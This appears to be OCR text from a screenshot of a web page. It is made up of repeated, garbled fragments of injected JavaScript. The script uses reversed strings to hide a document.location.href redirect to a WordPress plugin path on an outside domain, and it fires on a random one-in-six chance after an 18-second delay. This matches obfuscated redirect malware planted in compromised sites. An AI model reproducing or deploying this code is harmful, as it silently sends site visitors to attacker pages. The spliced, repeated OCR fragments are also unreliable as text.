
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}do, it’s hard
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-